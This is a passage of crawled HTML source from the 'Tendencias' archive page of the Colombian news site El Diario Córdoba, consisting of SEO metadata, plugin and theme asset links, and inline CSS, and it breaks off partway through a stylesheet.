

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eldiariodecordoba.co/tendencias/
body_size: 26984
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tendencias archivos - El Diario Córdoba</title>
	<link rel="canonical" href="https://eldiariodecordoba.co/tendencias/" />
	<link rel="next" href="https://eldiariodecordoba.co/tendencias/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tendencias archivos - El Diario Córdoba" />
	<meta property="og:url" content="https://eldiariodecordoba.co/tendencias/" />
	<meta property="og:site_name" content="El Diario Córdoba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eldiariodecordoba.co/tendencias/","url":"https://eldiariodecordoba.co/tendencias/","name":"Tendencias archivos - El Diario Córdoba","isPartOf":{"@id":"https://eldiariodecordoba.co/#website"},"primaryImageOfPage":{"@id":"https://eldiariodecordoba.co/tendencias/#primaryimage"},"image":{"@id":"https://eldiariodecordoba.co/tendencias/#primaryimage"},"thumbnailUrl":"https://eldiariodecordoba.co/wp-content/uploads/2024/09/85-3.jpg","breadcrumb":{"@id":"https://eldiariodecordoba.co/tendencias/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://eldiariodecordoba.co/tendencias/#primaryimage","url":"https://eldiariodecordoba.co/wp-content/uploads/2024/09/85-3.jpg","contentUrl":"https://eldiariodecordoba.co/wp-content/uploads/2024/09/85-3.jpg","width":1125,"height":630},{"@type":"BreadcrumbList","@id":"https://eldiariodecordoba.co/tendencias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://eldiariodecordoba.co/"},{"@type":"ListItem","position":2,"name":"Tendencias"}]},{"@type":"WebSite","@id":"https://eldiariodecordoba.co/#website","url":"https://eldiariodecordoba.co/","name":"El Diario Córdoba","description":"Información de Montería y la región","publisher":{"@id":"https://eldiariodecordoba.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eldiariodecordoba.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://eldiariodecordoba.co/#organization","name":"El Diario Córdoba","url":"https://eldiariodecordoba.co/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://eldiariodecordoba.co/#/schema/logo/image/","url":"https://eldiariodecordoba.co/wp-content/uploads/2023/10/cropped-el-diario-de-cordoba-x2.png","contentUrl":"https://eldiariodecordoba.co/wp-content/uploads/2023/10/cropped-el-diario-de-cordoba-x2.png","width":594,"height":132,"caption":"El Diario Córdoba"},"image":{"@id":"https://eldiariodecordoba.co/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="El Diario Córdoba &raquo; Feed" href="https://eldiariodecordoba.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Diario Córdoba &raquo; Feed de los comentarios" href="https://eldiariodecordoba.co/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://eldiariodecordoba.co/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://eldiariodecordoba.co/wp-json/wordpress-popular-posts" data-post-id="0" data-token="bee842d7a8" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Diario Córdoba &raquo; Categoría Tendencias del feed" href="https://eldiariodecordoba.co/tendencias/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eldiariodecordoba.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://eldiariodecordoba.co/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://eldiariodecordoba.co/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://eldiariodecordoba.co/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://eldiariodecordoba.co/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://eldiariodecordoba.co/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://eldiariodecordoba.co/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://eldiariodecordoba.co/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.2' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #008914;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #008914;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#008914 !important;border-right: 0 none;border-left : 0 none;}.tie-cat-40,.tie-cat-item-40 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-40:after{border-top-color:#e67e22 !important;}.tie-cat-40:hover{background-color:#c86004 !important;}.tie-cat-40:hover:after{border-top-color:#c86004 !important;}.tie-cat-67,.tie-cat-item-67 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-67:after{border-top-color:#2ecc71 !important;}.tie-cat-67:hover{background-color:#10ae53 !important;}.tie-cat-67:hover:after{border-top-color:#10ae53 !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#9b59b6 !important;}.tie-cat-71:hover{background-color:#7d3b98 !important;}.tie-cat-71:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-72,.tie-cat-item-72 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-72:after{border-top-color:#34495e !important;}.tie-cat-72:hover{background-color:#162b40 !important;}.tie-cat-72:hover:after{border-top-color:#162b40 !important;}.tie-cat-74,.tie-cat-item-74 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-74:after{border-top-color:#795548 !important;}.tie-cat-74:hover{background-color:#5b372a !important;}.tie-cat-74:hover:after{border-top-color:#5b372a !important;}.tie-cat-76,.tie-cat-item-76 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-76:after{border-top-color:#4CAF50 !important;}.tie-cat-76:hover{background-color:#2e9132 !important;}.tie-cat-76:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #008914;background: -webkit-linear-gradient(135deg,#0ea380,#008914 );background: -moz-linear-gradient(135deg,#0ea380,#008914 );background: -o-linear-gradient(135deg,#0ea380,#008914 );background: linear-gradient(135deg,#008914,#0ea380 );}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title 